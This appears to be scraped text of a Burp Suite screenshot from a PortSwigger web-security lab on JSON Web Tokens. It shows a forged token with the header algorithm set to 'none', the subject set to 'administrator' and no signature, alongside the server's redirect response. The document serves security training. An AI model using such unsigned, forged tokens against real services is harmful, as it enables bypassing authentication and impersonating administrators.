 Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiJhNjI5OTk2My1jYmIwLTQ0NmMtOTk0YS01MzNjZjk5MWN ...
Serialized JWT
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NzM4OTgxNTl9.
Copy Decrypt Verify
JWS JWE
Header
{
"typ": "JWT",
"alg": "none"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1673898159
}
Format JSON
Compact JSON
Signature
Embedded JWK
"none" Signing Algorithm
HMAC Key Confusion
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /login
3 Set-Cookie: session=; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7